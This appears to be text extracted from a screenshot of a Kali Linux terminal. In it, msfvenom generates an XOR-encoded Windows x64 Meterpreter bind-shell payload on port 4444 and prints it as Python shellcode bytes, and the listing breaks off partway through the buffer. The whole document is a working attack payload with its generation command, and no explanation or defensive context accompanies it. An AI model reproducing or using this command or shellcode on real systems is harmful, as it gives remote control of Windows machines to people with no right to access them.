 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -
b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10,
char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x70\xb1\xc5\x9f\xbd\x3e\x77"
buf += b"\x60\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x8c\xf9\x44\x7b\x4d\xc1\x88\x9f\x98\x7d\xc5\x9f\xbd"
buf += b"\x7f\x26\x21\x20\xe3\x94\xc9\xf5\x0f\xa5\x05\x38\x3a"
buf += b"\x97\xff\xf5\xb5\x25\x78\x38\x3a\x97\xbf\xf5\xb5\x05"
buf += b"\x30\x38\xbe\x72\xd5\xf7\x73\x46\xa9\x38\x80\x05\x33"
buf += b"\x81\x5f\x0b\x62\x5c\x91\x84\x5e\x74\x33\x36\x61\xb1"
buf += b"\x53\x28\xcd\xfc\x6f\x3f\xeb\x22\x91\x4e\xdd\x81\x76"
buf += b"\x76\xb0\x16\x30\xbd\x87\xb6\x3c\x78\xe5\x02\xb1\xc5"
buf += b"\x9f\x36\xbe\xff\x60\x70\xb1\x8d\x1a\x7d\x4a\x10\x28"
buf += b"\x71\x61\x95\x14\xf5\x26\x33\xeb\x30\x91\x8c\x9e\x6d"